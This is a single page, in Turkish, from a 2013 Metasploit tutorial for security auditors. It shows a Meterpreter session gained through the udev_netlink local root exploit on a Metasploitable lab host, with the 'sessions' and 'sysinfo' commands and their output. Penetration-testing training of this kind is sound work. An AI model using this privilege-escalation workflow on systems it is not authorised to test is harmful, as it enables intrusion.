 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                          Ocak 2013


     msf exploit(udev_netlink) > sessions -i 12
    [*] Starting interaction with 12...
    meterpreter > sysinfo
    Computer     : metasploitable
    OS           : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
    (i686)
    Architecture : i686
    Meterpreter : x86/linux

            Linux İşletim Sisteminde Yerel Exploit ile Root Haklarıyla Meterpreter Yüklenmesi




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                       Sayfa 199
 